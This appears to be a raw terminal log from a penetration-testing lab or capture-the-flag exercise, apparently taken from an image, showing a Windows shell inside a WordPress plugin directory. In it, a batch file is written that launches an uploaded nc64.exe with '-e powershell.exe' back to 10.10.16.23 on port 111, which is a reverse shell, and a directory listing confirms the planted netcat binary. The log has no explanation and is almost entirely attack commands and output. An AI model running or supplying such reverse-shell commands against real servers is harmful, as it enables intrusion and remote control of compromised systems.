 C:\inetpub\wwwroot\wordpress\wp-content\plugins\vwwhMqknRo>echo STAR
T C:\inetpub\wwwroot\wordpress\wp-content\plugins\vwwhMqknRo\nc64.ex
e -e powershell.exe 10.10.16.23 111 > shell.bat
echo START C:\inetpub\wwwroot\wordpress\wp-content\plugins\vwwhMqknR
o\nc64.exe -e powershell.exe 10.10.16.23 111 > shell.bat

C:\inetpub\wwwroot\wordpress\wp-content\plugins\vwwhMqknRo>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is DA1D-61AB

 Directory of C:\inetpub\wwwroot\wordpress\wp-content\plugins\vwwhMq
knRo

06/16/2021  07:37 AM    <DIR>          .
06/16/2021  07:37 AM    <DIR>          ..
06/16/2021  07:26 AM            45,272 nc64.exe
06/16/2021  07:37 AM               110 shell.bat
               2 File(s)         45,382 bytes